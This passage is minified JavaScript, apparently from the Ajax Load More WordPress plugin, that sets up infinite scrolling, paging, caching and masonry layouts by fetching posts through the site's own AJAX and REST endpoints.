r=o.querySelector(".alm-load-more-btn");r&&r.classList.remove("done"),s(t,a,e)},s=function(t,a,e){r.each(a,function(t,a){t=t.replace(/\W+/g,"-").replace(/([a-z\d])([A-Z])/g,"$1-$2"),r(".alm-listing",e).attr("data-"+t,a)}),r.isFunction(r.fn.almFilterComplete)&&r.fn.almFilterComplete(),"function"==typeof almFiltersAddonComplete&&almFiltersAddonComplete(e),alm_is_filtering=!0,e.fadeIn(t),a.target?r(".ajax-load-more-wrap[data-id="+a.target+"]").ajaxloadmore():r(".ajax-load-more-wrap").ajaxloadmore()}}(jQuery);var almMasonry=function t(a,e,o,n,r,s,i,l,d,p){var c=(i+100)/1e3+"s",_="scale(0.5)",g="scale(1)";"zoom-out"===r&&(_="translateY(-20px) scale(1.25)",g="translateY(0) scale(1)"),"slide-up"===r&&(_="translateY(50px)",g="translateY(0)"),"slide-down"===r&&(_="translateY(-50px)",g="translateY(0)"),"none"===r&&(g=_="translateY(0)"),n?isNaN(n)||(n=parseInt(n)):n=o,s="true"===s,p?(a.masonry("destroy"),a.append(e),t(a,e,o,r,s,i,!0,!0,!1)):l&&d?a.imagesLoaded(function(){a.masonry({itemSelector:o,transitionDuration:c,columnWidth:n,horizontalOrder:s,hiddenStyle:{transform:_,opacity:0},visibleStyle:{transform:g,opacity:1}}),almMasonryFadeIn(a[0].parentNode,i)}):e.imagesLoaded(function(){a.append(e).masonry("appended",e)})},almMasonryFadeIn=function(t,a){a/=10;var e=parseInt(t.style.opacity),o=setInterval(function(){.9<e&&(t.style.opacity=1,clearInterval(o)),t.style.opacity=e,e+=.1},a)};function _toConsumableArray(t){if(Array.isArray(t)){for(var a=0,e=Array(t.length);a<t.length;a++)e[a]=t[a];return e}return Array.from(t)}!function(v){v.ajaxloadmore=function(n,t){"true"===alm_localize.scrolltop&&v(window).scrollTop(0);var f=this;if(f.AjaxLoadMore={},f.window=v(window),f.page=0,f.posts=0,f.totalposts=0,f.proceed=!1,f.disable_ajax=!1,f.init=!0,f.loading=!0,f.finished=!1,f.prefix="alm-",f.el=n,f.container=n,f.container.addClass("alm-"+t).attr("data-alm-id",t),f.content=v(".alm-ajax",f.container),f.content_preloaded=v(".alm-listing.alm-preloaded",f.container),f.canonical_url=f.el.attr("data-canonical-url"),f.is_search=f.el.attr("data-search"),f.slug=f.el.attr("data-slug"),f.post_id=f.el.attr("data-post-id"),f.id=f.el.attr("data-id")?f.el.attr("data-id"):"",f.repeater=f.content.attr("data-repeater"),f.theme_repeater=f.content.attr("data-theme-repeater"),f.post_type=f.content.attr("data-post-type"),f.post_type=f.post_type.split(","),f.sticky_posts=f.content.attr("data-sticky-posts"),f.btnWrap=v(".alm-btn-wrap",f.container),f.button_label=f.content.attr("data-button-label"),f.button_loading_label=f.content.attr("data-button-loading-label"),f.scroll_distance=f.content.attr("data-scroll-distance"),f.scroll_distance=f.scroll_distance?parseInt(f.scroll_distance):150,f.scroll_container=f.content.attr("data-scroll-container"),f.max_pages=f.content.attr("data-max-pages"),f.max_pages=f.max_pages?parseInt(f.max_pages):0,f.pause_override=f.content.attr("data-pause-override"),f.pause=f.content.attr("data-pause"),f.transition=f.content.attr("data-transition"),f.transition_container=f.content.attr("data-transition-container"),f.tcc=f.content.attr("data-transition-container-classes"),f.speed=250,f.images_loaded=f.content.attr("data-images-loaded"),f.destroy_after=f.content.attr("data-destroy-after"),f.lang=f.content.attr("data-lang"),f.orginal_posts_per_page=f.content.attr("data-posts-per-page"),f.posts_per_page=f.content.attr("data-posts-per-page"),f.offset=f.content.attr("data-offset"),f.cache=f.content.attr("data-cache"),f.cache_id=f.content.attr("data-cache-id"),f.cache_path=f.content.attr("data-cache-path"),f.cache_logged_in=f.content.attr("data-cache-logged-in"),f.cta=f.content.attr("data-cta"),f.cta_position=f.content.attr("data-cta-position"),f.cta_repeater=f.content.attr("data-cta-repeater"),f.cta_theme_repeater=f.content.attr("data-cta-theme-repeater"),f.acf=f.content.attr("data-acf"),f.acf_field_type=f.content.attr("data-acf-field-type"),f.acf_field_name=f.content.attr("data-acf-field-name"),f.acf_post_id=f.content.attr("data-acf-post-id"),f.nextpage=f.content.attr("data-nextpage"),f.nextpage_urls=f.content.attr("data-nextpage-urls"),f.nextpage_scroll=f.content.attr("data-nextpage-scroll"),f.nextpage_pageviews=f.content.attr("data-nextpage-pageviews"),f.nextpage_post_id=f.content.attr("data-nextpage-post-id"),f.nextpage_startpage=f.content.attr("data-nextpage-startpage"),f.previous_post=f.content.attr("data-previous-post"),f.previous_post_id=f.content.attr("data-previous-post-id"),f.previous_post_taxonomy=f.content.attr("data-previous-post-taxonomy"),f.previous_post_excluded_terms=f.content.attr("data-previous-post-excluded-terms"),f.comments=f.content.attr("data-comments"),"true"===f.comments&&(f.content=v(".alm-comments",f.container)),f.comments_post_id=f.content.attr("data-comments_post_id"),f.comments_per_page=f.content.attr("data-comments_per_page"),f.comments_type=f.content.attr("data-comments_type"),f.comments_style=f.content.attr("data-comments_style"),f.comments_template=f.content.attr("data-comments_template"),f.comments_callback=f.content.attr("data-comments_callback"),f.filters=f.content.attr("data-filters"),f.restapi=f.content.attr("data-restapi"),f.restapi_base_url=f.content.attr("data-restapi-base-url"),f.restapi_namespace=f.content.attr("data-restapi-namespace"),f.restapi_endpoint=f.content.attr("data-restapi-endpoint"),f.restapi_template_id=f.content.attr("data-restapi-template-id"),f.restapi_debug=f.content.attr("data-restapi-debug"),f.seo=f.content.attr("data-seo"),f.preloaded=f.content.attr("data-preloaded"),f.preloaded_amount=f.content.attr("data-preloaded-amount"),f.paging=f.content.attr("data-paging"),f.users="true"===f.content.attr("data-users"),f.users&&(f.orginal_posts_per_page=f.content.attr("data-users-per-page"),f.posts_per_page=f.content.attr("data-users-per-page")),"true"===f.filters){f.filters=!0,f.filters_analtyics=f.content.attr("data-filters-analtyics"),f.filters_debug=f.content.attr("data-filters-debug"),f.filters_startpage=0;var a=almGetParameterByName("pg");null!==a&&(f.filters_startpage=parseInt(a),f.page=f.filters_startpage),f.isPaged=!1,0<f.filters_startpage&&(f.isPaged=!0,f.page=f.filters_startpage-1)}else f.filters=!1;"true"===f.restapi?(f.restapi=!0,void 0===f.restapi_debug&&(f.restapi_debug=!1),""===f.restapi_template_id&&(f.restapi=!1)):f.restapi=!1,"true"===f.paging?(f.paging=!0,f.paging_controls=!!f.content.attr("data-paging-controls"),f.paging_show_at_most=f.content.attr("data-paging-show-at-most"),f.paging_classes=f.content.attr("data-paging-classes"),f.paging_init=!0,f.paging_show_at_most=void 0===f.paging_show_at_most?7:f.paging_show_at_most,"true"===f.preloaded&&(f.pause=!0)):f.paging=!1,void 0===f.cache&&(f.cache=!1),void 0===f.cache_logged_in&&(f.cache_logged_in=!1),void 0===f.comments_per_page&&(f.comments_per_page="5"),"true"===f.preloaded?(f.preload_wrap=f.content.prev(".alm-preloaded"),f.preloaded_total_posts=parseInt(f.preload_wrap.attr("data-total-posts")),void 0===f.preloaded_amount&&(f.preloaded_amount=!1),f.preloaded_total_posts<=f.preloaded_amount&&(f.disable_ajax=!0)):f.preloaded="false",void 0===f.seo&&(f.seo=!1),"true"===f.seo&&(f.seo=!0),void 0===f.is_search&&(f.is_search=!1),f.search_value="true"===f.is_search?f.slug:"",f.permalink=f.content.attr("data-seo-permalink"),f.pageview=f.content.attr("data-seo-pageview"),f.start_page=f.content.attr("data-seo-start-page"),f.seo_trailing_slash="false"===f.content.attr("data-seo-trailing-slash")?"":"/",f.seo_leading_slash="true"===f.content.attr("data-seo-leading-slash")?"/":"",f.start_page?(f.seo_scroll=f.content.attr("data-seo-scroll"),f.seo_scroll_speed=f.content.attr("data-seo-scroll-speed"),f.seo_scrolltop=f.content.attr("data-seo-scrolltop"),f.seo_controls=f.content.attr("data-seo-controls"),f.isPaged=!1,1<f.start_page&&(f.isPaged=!0,f.posts_per_page=f.start_page*f.posts_per_page),f.paging&&(f.posts_per_page=f.orginal_posts_per_page)):f.start_page=1,"true"===f.nextpage?(f.nextpage=!0,f.posts_per_page=1):f.nextpage=!1,void 0===f.nextpage_urls&&(f.nextpage_urls="true"),void 0===f.nextpage_scroll&&(f.nextpage_scroll="250:30"),void 0===f.nextpage_pageviews&&(f.nextpage_pageviews="true"),void 0===f.nextpage_post_id&&(f.nextpage=!1,f.nextpage_post_id=null),void 0===f.nextpage_startpage&&(f.nextpage_startpage=1),1<f.nextpage_startpage&&(f.isPaged=!0),f.acf="true"===f.acf,void 0!==f.acf_field_type&&void 0!==f.acf_field_name&&void 0!==f.acf_post_id||(f.acf=!1),"true"===f.previous_post?(f.previous_post=!0,f.previous_post_permalink="",f.previous_post_title="",f.previous_post_slug=""):f.previous_post=!1,void 0===f.previous_post_id&&(f.previous_post_id=""),void 0===f.previous_post_taxonomy&&(f.previous_post_taxonomy=""),void 0===f.previous_post_excluded_terms&&(f.previous_post_excluded_terms=""),f.previous_post_title_template=f.content.attr("data-previous-post-title-template"),f.siteTitle=f.content.attr("data-previous-post-site-title"),f.siteTagline=f.content.attr("data-previous-post-site-tagline"),f.previous_post_pageview=f.content.attr("data-previous-post-pageview"),f.previous_post_scroll=f.content.attr("data-previous-post-scroll"),f.previous_post_scroll_speed=f.content.attr("data-previous-post-scroll-speed"),f.previous_post_scroll_top=f.content.attr("data-previous-post-scrolltop"),f.previous_post_controls=f.content.attr("data-previous-post-controls"),f.offset=void 0===f.offset?0:f.offset,(void 0===f.pause||f.seo&&1<f.start_page)&&(f.pause=!1),"true"===f.preloaded&&f.seo&&0<f.start_page&&(f.pause=!1),"true"===f.preloaded&&f.paging&&(f.pause=!0),void 0===f.repeater&&(f.repeater="default"),void 0===f.theme_repeater&&(f.theme_repeater="null"),f.max_pages=void 0===f.max_pages||0===f.max_pages?1e4:f.max_pages,f.scroll_distance=void 0===f.scroll_distance?150:f.scroll_distance,f.scroll_container=void 0===f.scroll_container?"":f.scroll_container,f.transition=void 0===f.transition?"fade":f.transition,f.tcc=void 0===f.tcc?"":f.tcc,f.is_masonry_preloaded=!1,"masonry"===f.transition&&(f.masonry_init=!0,f.masonry_selector=f.content.attr("data-masonry-selector"),f.masonry_columnwidth=f.content.attr("data-masonry-columnwidth"),f.masonry_animation=f.content.attr("data-masonry-animation"),f.masonry_horizontalorder=f.content.attr("data-masonry-horizontalorder"),void 0===f.masonry_animation&&(f.masonry_animation="standard"),void 0===f.masonry_horizontalorder&&(f.masonry_horizontalorder="true"),f.masonry_wrap=f.content,f.transition_container=!1,document.body.contains(f.content_preloaded.get(0))&&(f.masonry_wrap=f.content_preloaded,f.is_masonry_preloaded=!0)),void 0===f.content.attr("data-scroll")?f.scroll=!0:"false"===f.content.attr("data-scroll")?f.scroll=!1:f.scroll=!0,f.transition_container=void 0===f.transition_container||"true"===f.transition_container,f.images_loaded=void 0===f.images_loaded?"false":f.images_loaded,f.button_label=void 0===f.button_label?"Older Posts":f.button_label,f.button_loading_label=void 0!==f.button_loading_label&&f.button_loading_label,f.paging?f.content.parent().addClass("loading"):f.button=v(".alm-load-more-btn",f.container),f.AjaxLoadMore.loadPosts=function(){if(!f.disable_ajax)if(f.paging||(f.button.addClass("loading"),!1!==f.button_loading_label&&f.button.html(f.button_loading_label)),f.container.addClass("alm-loading"),f.loading=!0,"true"!==f.cache||f.cache_logged_in)f.AjaxLoadMore.ajax("standard");else{var t;if(f.init&&f.seo&&f.isPaged){t=f.cache_path+f.cache_id+"/page-1-"+f.start_page+".html"}else if(f.nextpage){var a;f.paging?a=parseInt(f.page)+1:(a=parseInt(f.page)+2,f.isPaged&&(a=parseInt(f.page)+parseInt(f.nextpage_startpage)+1)),t=f.cache_path+f.cache_id+"/page-"+a+".html"}else t=f.previous_post?f.cache_path+f.cache_id+"/"+f.previous_post_id+".html":f.cache_path+f.cache_id+"/page-"+(f.page+1)+".html";v.get(t,function(t){f.AjaxLoadMore.success(t,!0)}).fail(function(){f.AjaxLoadMore.ajax("standard")})}},f.AjaxLoadMore.ajax=function(a){var t="alm_query_posts";if(f.acf_array="",f.acf&&("relationship"!==f.acf_field_type&&(t="alm_acf_query"),f.acf_array={acf:"true",post_id:f.acf_post_id,field_type:f.acf_field_type,field_name:f.acf_field_name}),f.nextpage_array="",f.nextpage&&(t="alm_nextpage_query",f.nextpage_array={nextpage:"true",urls:f.nextpage_urls,scroll:f.nextpage_scroll,pageviews:f.nextpage_pageviews,post_id:f.nextpage_post_id,startpage:f.nextpage_startpage}),f.previous_post_array="",f.previous_post&&(f.previous_post_array={previous_post:"true",id:f.previous_post_id,slug:f.previous_post_slug}),f.comments_array="","true"===f.comments&&(t="alm_comments_query",f.posts_per_page=f.comments_per_page,f.comments_array={comments:"true",post_id:f.comments_post_id,per_page:f.comments_per_page,type:f.comments_type,style:f.comments_style,template:f.comments_template,callback:f.comments_callback}),f.users_array="",f.users&&(t="alm_users_query",f.users_array={users:"true",role:f.content.attr("data-users-role"),include:f.content.attr("data-users-include"),exclude:f.content.attr("data-users-exclude"),per_page:f.posts_per_page,order:f.content.attr("data-users-order"),orderby:f.content.attr("data-users-orderby")}),f.cta_array="","true"===f.cta&&(f.cta_array={cta:"true",cta_position:f.cta_position,cta_repeater:f.cta_repeater,cta_theme_repeater:f.cta_theme_repeater}),f.restapi){var i=wp.template(f.restapi_template_id),e=f.restapi_base_url+"/"+f.restapi_namespace+"/"+f.restapi_endpoint,o={id:n.attr("data-id"),post_id:f.post_id,posts_per_page:f.posts_per_page,page:f.page,offset:f.offset,slug:f.slug,canonical_url:f.canonical_url,post_type:f.post_type,post_format:f.content.attr("data-post-format"),category:f.content.attr("data-category"),category__not_in:f.content.attr("data-category-not-in"),tag:f.content.attr("data-tag"),tag__not_in:f.content.attr("data-tag-not-in"),taxonomy:f.content.attr("data-taxonomy"),taxonomy_terms:f.content.attr("data-taxonomy-terms"),taxonomy_operator:f.content.attr("data-taxonomy-operator"),taxonomy_relation:f.content.attr("data-taxonomy-relation"),meta_key:f.content.attr("data-meta-key"),meta_value:f.content.attr("data-meta-value"),meta_compare:f.content.attr("data-meta-compare"),meta_relation:f.content.attr("data-meta-relation"),meta_type:f.content.attr("data-meta-type"),author:f.content.attr("data-author"),year:f.content.attr("data-year"),month:f.content.attr("data-month"),day:f.content.attr("data-day"),post_status:f.content.attr("data-post-status"),order:f.content.attr("data-order"),orderby:f.content.attr("data-orderby"),post__in:f.content.attr("data-post-in"),post__not_in:f.content.attr("data-post-not-in"),search:f.content.attr("data-search"),custom_args:f.content.attr("data-custom-args"),lang:f.lang,preloaded:f.preloaded,preloaded_amount:f.preloaded_amount,seo_start_page:f.start_page};v.ajax({type:"GET",url:e,data:o,dataType:"JSON",beforeSend:function(){1==f.page||f.paging||f.button.addClass("loading")},success:function(t){var e="",o=t.html,a=t.meta,n=a.postcount,r=a.totalposts;v.each(o,function(t){var a=o[t];"true"===f.restapi_debug&&console.log(a),e+=i(a)});var s={html:e,meta:{postcount:n,totalposts:r}};f.AjaxLoadMore.success(s,!1)}})}else v.ajax({type:"GET",url:alm_localize.ajaxurl,dataType:"JSON",data:{action:t,nonce:alm_localize.alm_nonce,query_type:a,id:n.attr("data-id"),post_id:f.post_id,slug:f.slug,canonical_url:f.canonical_url,cache_id:f.cache_id,cache_logged_in:f.cache_logged_in,repeater:f.repeater,theme_repeater:f.theme_repeater,acf:f.acf_array,nextpage:f.nextpage_array,cta:f.cta_array,comments:f.comments_array,users:f.users_array,post_type:f.post_type,sticky_posts:f.sticky_posts,post_format:f.content.attr("data-post-format"),category:f.content.attr("data-category"),category__not_in:f.content.attr("data-category-not-in"),tag:f.content.attr("data-tag"),tag__not_in:f.content.attr("data-tag-not-in"),taxonomy:f.content.attr("data-taxonomy"),taxonomy_terms:f.content.attr("data-taxonomy-terms"),taxonomy_operator:f.content.attr("data-taxonomy-operator"),taxonomy_relation:f.content.attr("data-taxonomy-relation"),meta_key:f.content.attr("data-meta-key"),meta_value:f.content.attr("data-meta-value"),meta_compare:f.content.attr("data-meta-compare"),meta_relation:f.content.attr("data-meta-relation"),meta_type:f.content.attr("data-meta-type"),author:f.content.attr("data-author"),year:f.content.attr("data-year"),month:f.content.attr("data-month"),day:f.content.attr("data-day"),post_status:f.content.attr("data-post-status"),order:f.content.attr("data-order"),orderby:f.content.attr("data-orderby"),post__in:f.content.attr("data-post-in"),post__not_in:f.content.attr("data-post-not-in"),exclude:f.content.attr("data-exclude"),search:f.content.attr("data-search"),custom_args:f.content.attr("data-custom-args"),posts_per_page:f.posts_per_page,page:f.page,offset:f.offset,preloaded:f.preloaded,preloaded_amount:f.preloaded_amount,seo_start_page:f.start_page,paging:f.paging,previous_post:f.previous_post_array,lang:f.lang},beforeSend:function(){1==f.page||f.paging||f.button.addClass("loading")},success:function(t){"standard"===a?f.AjaxLoadMore.success(t,!1):"totalpages"===a&&f.paging&&f.nextpage?v.isFunction(v.fn.almBuildPagination)&&v.fn.almBuildPagination(t,f):"totalposts"===a&&f.paging&&v.isFunction(v.fn.almBuildPagination)&&v.fn.almBuildPagination(t,f)},error:function(t,a,e){f.AjaxLoadMore.error(t,a,e)}})},f.paging&&(f.nextpage?f.AjaxLoadMore.ajax("totalpages"):f.AjaxLoadMore.ajax("totalposts")),f.AjaxLoadMore.success=function(t,a){f.previous_post&&f.AjaxLoadMore.getPreviousPost();var e,o,n,r='style="opacity: 0; height: 0;"';if(a?e=t:(e=t.html,o=t.meta,f.posts=f.posts+o.postcount,n=o.postcount,f.totalposts=o.totalposts,"true"===f.preloaded&&(f.totalposts=f.totalposts-f.preloaded_amount)),f.data=v(e),a&&(n=f.data.length),f.init&&(f.paging?0<n&&(f.el=v('<div class="alm-reveal'+f.tcc+'" '+r+"/>"),f.el.append('<div class="alm-paging-content'+f.tcc+'"></div><div class="alm-paging-loading"></div>'),v(".alm-paging-content",f.el).append(f.data),f.content.append(f.el),f.AjaxLoadMore.fadeIn(f.el.get(0),f.speed),f.content.parent().removeClass("loading"),f.AjaxLoadMore.resetBtnText(),setTimeout(function(){v(".alm-paging-content",f.el).fadeIn(f.speed,"alm_easeInOutQuad",function(){var t=parseInt(f.content.css("padding-top")),a=parseInt(f.content.css("padding-bottom"));f.content.css("height",f.el.height()+t+a+"px"),v.isFunction(v.fn.almFadePageControls)&&v.fn.almFadePageControls(f.btnWrap)})},f.speed)):f.button.html(f.button_label),0===n&&(f.paging&&v.isFunction(v.fn.almPagingEmpty)&&v.fn.almPagingEmpty(f),v.isFunction(v.fn.almEmpty)&&v.fn.almEmpty(f)),f.isPaged&&(f.posts_per_page=f.users?f.content.attr("data-users-per-page"):f.content.attr("data-posts-per-page"),f.start_page&&(f.page=f.start_page-1),f.filters&&f.filters_startpage&&(f.page=f.filters_startpage-1,f.posts_per_page=f.content.attr("data-posts-per-page")))),0<n){if(f.paging)f.init?(f.container.removeClass("alm-loading"),f.AjaxLoadMore.triggerAddons(f)):v(".alm-paging-content",f.el).html("").append(f.data).almWaitForImages().done(function(){v(".alm-paging-loading",f.el).fadeOut(f.speed),v.isFunction(v.fn.almOnPagingComplete)&&v.fn.almOnPagingComplete(f),f.container.removeClass("alm-loading"),f.AjaxLoadMore.triggerAddons(f)});else{if(f.previous_post)f.el=v('<div class="alm-reveal alm-previous-post post-'+f.previous_post_id+'" '+r+' data-id="'+f.previous_post_id+'" data-title="'+f.previous_post_title+'" data-url="'+f.previous_post_permalink+'" data-page="'+f.page+'"/>'),f.el.append(f.data);else if(f.transition_container){var s=void 0,i=window.location.search;if(f.init&&1<f.start_page){var l=[],d=parseInt(f.posts_per_page);"true"===f.cta&&(d+=1);Math.ceil(n/d);for(var p=0;p<n;p+=d)l.push(f.data.slice(p,d+p));f.el=f.content;for(var c=0;c<l.length;c++){var _="true"===f.preloaded?1:0,g=void 0;0<c||"true"===f.preloaded?(s=c+1+_,g="default"===f.permalink?v('<div class="alm-reveal alm-seo'+f.tcc+'" data-url="'+f.canonical_url+f.search_value+"&paged="+s+'" data-page="'+s+'" />'):v('<div class="alm-reveal alm-seo'+f.tcc+'" data-url="'+f.canonical_url+f.seo_leading_slash+"page/"+s+f.seo_trailing_slash+f.search_value+'" data-page="'+s+'" />')):g=v('<div class="alm-reveal alm-seo'+f.tcc+'" data-url="'+f.canonical_url+f.search_value+'" data-page="1" />'),g.append(l[c]),g=v(g),f.el.append(g)}}else{if(f.seo&&0<f.page||"true"===f.preloaded){var u="true"===f.preloaded?1:0;s=f.page+1+u,f.seo?"default"===f.permalink?f.el=v('<div class="alm-reveal alm-seo'+f.tcc+'" '+r+' data-url="'+f.canonical_url+f.search_value+"&paged="+s+'" data-page="'+s+'" />'):f.el=v('<div class="alm-reveal alm-seo'+f.tcc+'" '+r+' data-url="'+f.canonical_url+f.seo_leading_slash+"page/"+s+f.seo_trailing_slash+f.search_value+'" data-page="'+s+'" />'):f.filters?f.el=v('<div class="alm-reveal alm-filters'+f.tcc+'" '+r+' data-url="'+f.canonical_url+i+'" data-page="'+s+'" />'):f.el=v('<div class="alm-reveal'+f.tcc+'" '+r+" />")}else f.filters?f.el=v('<div class="alm-reveal alm-filters'+f.tcc+'" '+r+' data-url="'+f.canonical_url+i+'" data-page="'+(f.page+1)+'" />'):f.seo?f.el=v('<div class="alm-reveal alm-seo'+f.tcc+'" '+r+' data-url="'+f.canonical_url+f.search_value+'" data-page="1" />'):f.el=v('<div class="alm-reveal'+f.tcc+'" '+r+" />");f.el.append(f.data)}}else f.el=f.data;("masonry"!==f.transition||f.init&&!f.is_masonry_preloaded)&&f.content.append(f.el),"masonry"===f.transition?(almMasonry(f.masonry_wrap,f.el,f.masonry_selector,f.masonry_columnwidth,f.masonry_animation,f.masonry_horizontalorder,f.speed,f.masonry_init,f.init,alm_is_filtering),f.masonry_init=!1,f.AjaxLoadMore.transitionEnd()):"none"===f.transition?(f.AjaxLoadMore.fadeIn(f.el.get(0),0),f.AjaxLoadMore.transitionEnd()):"true"===f.images_loaded?f.el.almWaitForImages().done(function(){f.transition_container&&f.AjaxLoadMore.fadeIn(f.el.get(0),f.speed),f.AjaxLoadMore.transitionEnd()}):(f.transition_container&&f.AjaxLoadMore.fadeIn(f.el.get(0),f.speed),f.AjaxLoadMore.transitionEnd())}v.isFunction(v.fn.almComplete)&&("true"===f.images_loaded?f.el.almWaitForImages().done(function(){v.fn.almComplete(f)}):v.fn.almComplete(f)),f.cache?n<f.posts_per_page&&f.AjaxLoadMore.triggerDone():f.posts>=f.totalposts&&!f.previous_post&&f.AjaxLoadMore.triggerDone()}else f.paging||(f.button.delay(f.speed).removeClass("loading").addClass("done"),f.AjaxLoadMore.resetBtnText()),f.AjaxLoadMore.triggerDone();if(void 0!==f.destroy_after&&""!==f.destroy_after){var m=f.page+1;"true"===f.preloaded&&m++,m==f.destroy_after&&f.AjaxLoadMore.destroyed()}alm_is_filtering=!1,f.init=!1},f.AjaxLoadMore.pagingPreloadedInit=function(t){t=null==t?"":t,f.el=v('<div class="alm-reveal'+f.tcc+'"/>'),f.el.append('<div class="alm-paging-content">'+t+'</div><div class="alm-paging-loading"></div>'),f.content.append(f.el),f.content.parent().removeClass("loading"),f.AjaxLoadMore.resetBtnText();var a=parseInt(f.content.css("padding-top")),e=parseInt(f.content.css("padding-bottom"));f.content.css("height",f.el.height()+a+e+"px"),""===t&&(v.isFunction(v.fn.almPagingEmpty)&&v.fn.almPagingEmpty(f),v.isFunction(v.fn.almEmpty)&&v.fn.almEmpty(f)),setTimeout(function(){v.isFunction(v.fn.almFadePageControls)&&v.fn.almFadePageControls(f.btnWrap)},f.speed)},f.AjaxLoadMore.pagingNextpageInit=function(t){f.el=v('<div class="alm-reveal alm-nextpage"/>'),f.el.append('<div class="alm-paging-content">'+t+'</div><div class="alm-paging-loading"></div>'),f.el.appendTo(f.content),f.content.parent().removeClass("loading"),f.AjaxLoadMore.resetBtnText();var a=parseInt(f.content.css("padding-top")),e=parseInt(f.content.css("padding-bottom"));f.content.css("height",f.el.height()+a+e+"px"),v.isFunction(v.fn.almSetNextPageVars)&&v.fn.almSetNextPageVars(f),setTimeout(function(){v.isFunction(v.fn.almFadePageControls)&&v.fn.almFadePageControls(f.btnWrap),v.isFunction(v.fn.almOnWindowResize)&&v.fn.almOnWindowResize(f)},f.speed)},f.fetchingPreviousPost=!1,f.AjaxLoadMore.getPreviousPost=function(){f.fetchingPreviousPost=!0;var t={action:"alm_query_previous_post",id:f.previous_post_id,taxonomy:f.previous_post_taxonomy,excluded_terms:f.previous_post_excluded_terms};v.ajax({type:"GET",dataType:"JSON",url:alm_localize.ajaxurl,data:t,success:function(t){t.has_previous_post?(f.content.attr("data-previous-post-id",t.prev_id),f.previous_post_id=t.prev_id,f.previous_post_permalink=t.prev_permalink,f.previous_post_title=t.prev_title,f.previous_post_slug=t.prev_slug):t.has_previous_post||f.AjaxLoadMore.triggerDone(),v.isFunction(v.fn.almSetPreviousPost)&&v.fn.almSetPreviousPost(f,t.current_id,t.permalink,t.title),f.fetchingPreviousPost=!1},error:function(t,a,e){f.AjaxLoadMore.error(t,a,e),f.fetchingPreviousPost=!1}})},f.AjaxLoadMore.triggerAddons=function(t){v.isFunction(v.fn.almSEO)&&t.seo&&v.fn.almSEO(t,!1),v.isFunction(v.fn.almSetNextPage)&&v.fn.almSetNextPage(t)},f.AjaxLoadMore.triggerDone=function(){f.loading=!1,f.finished=!0,f.paging||f.button.addClass("done"),v.isFunction(v.fn.almDone)&&setTimeout(function(){v.fn.almDone(f)},f.speed+10)},f.AjaxLoadMore.resetBtnText=function(){!1===f.button_loading_label||f.paging||f.button.html(f.button_label)},f.AjaxLoadMore.error=function(t,a,e){f.loading=!1,f.paging||(f.button.removeClass("loading"),f.AjaxLoadMore.resetBtnText()),console.log(e)},f.paging||f.fetchingPreviousPost||(f.button.unbind("click"),f.button.on("click",function(t){t.preventDefault(),"true"===f.pause&&(f.pause=!1,f.pause_override=!1,f.AjaxLoadMore.loadPosts()),f.loading||f.finished||v(this).hasClass("done")||(f.loading=!0,f.page++,f.AjaxLoadMore.loadPosts()),f.filters&&"function"==typeof almFiltersPaged&&almFiltersPaged(f)})),f.paging&&(f.window.unbind("resizeEnd"),f.window.bind("resizeEnd",function(){v.isFunction(v.fn.almOnWindowResize)&&v.fn.almOnWindowResize(f)}),f.window.unbind("resize"),f.window.bind("resize",function(){this.resizeTO&&clearTimeout(this.resizeTO),this.resizeTO=setTimeout(function(){v(this).trigger("resizeEnd")},f.speed)})),f.AjaxLoadMore.isVisible=function(){return f.visible=!1,f.el.is(":visible")&&(f.visible=!0),f.visible},f.scroll&&!f.paging&&(""!==f.scroll_container&&(f.window=v(f.scroll_container)),f.window.bind("scroll touchstart",function(){if(f.AjaxLoadMore.isVisible()&&!f.fetchingPreviousPost){var t=f.button.offset().top,a=Math.round(t-(f.window.height()-f.scroll_distance)),e=f.window.scrollTop()>=a;""!==f.scroll_container&&(e=f.button.offset().top-(f.window.height()-f.scroll_distance)<f.window.offset().top),!f.loading&&!f.finished&&e&&f.page<f.max_pages-1&&f.proceed&&"true"===f.pause&&"true"===f.pause_override?f.button.trigger("click"):!f.loading&&!f.finished&&e&&f.page<f.max_pages-1&&f.proceed&&"true"!==f.pause&&f.button.trigger("click")}})),f.AjaxLoadMore.destroyed=function(){f.disable_ajax=!0,f.paging||(f.button.delay(f.speed).fadeOut(f.speed),v.isFunction(v.fn.almDestroyed)&&v.fn.almDestroyed(f))},f.AjaxLoadMore.fadeIn=function(t,a){if(0==a)t.style.opacity=1,t.style.height="auto";else{a/=10;var e=0,o=setInterval(function(){.9<e&&(t.style.opacity=1,clearInterval(o)),t.style.opacity=e,e+=.1},a);t.style.height="auto"}},f.AjaxLoadMore.transitionEnd=function(){setTimeout(function(){f.loading=!1,f.container.removeClass("alm-loading"),f.AjaxLoadMore.triggerAddons(f),f.paging||(f.button.delay(f.speed).removeClass("loading"),f.AjaxLoadMore.resetBtnText())},f.speed)},f.AjaxLoadMore.init=function(){("true"===f.preloaded&&1==f.destroy_after&&f.AjaxLoadMore.destroyed(),f.paging||f.previous_post||(f.disable_ajax?(f.finished=!0,f.button.addClass("done")):"true"===f.pause?(f.button.html(f.button_label),f.loading=!1):f.AjaxLoadMore.loadPosts()),f.previous_post&&(f.AjaxLoadMore.getPreviousPost(),f.loading=!1),"true"===f.preloaded&&f.seo&&!f.paging&&setTimeout(function(){v.isFunction(v.fn.almSEO)&&f.start_page<1&&v.fn.almSEO(f,!0)},f.speed),"true"!==f.preloaded||f.paging||setTimeout(function(){f.preloaded_total_posts<=parseInt(f.preloaded_amount)&&f.AjaxLoadMore.triggerDone(),0==f.preloaded_total_posts&&v.isFunction(v.fn.almEmpty)&&v.fn.almEmpty(f)},f.speed),f.nextpage)&&(1<v(".alm-nextpage").length&&v(".alm-nextpage").length==v(".alm-nextpage").eq(0).data("total-pages")&&f.AjaxLoadMore.triggerDone());f.window.bind("load",function(){f.is_masonry_preloaded&&(almMasonry(f.masonry_wrap,f.el,f.masonry_selector,f.masonry_columnwidth,f.masonry_animation,f.masonry_horizontalorder,f.speed,f.masonry_init,!0,!1),f.masonry_init=!1)})},f.AjaxLoadMore.init(),setTimeout(function(){f.proceed=!0},150),v.fn.almUpdateCurrentPage=function(t,a,e){e.page=t,e.nextpage&&!e.paging&&(e.page=e.page-1);var o="";e.paging_init&&"true"===e.preloaded?(o=v(".alm-preloaded 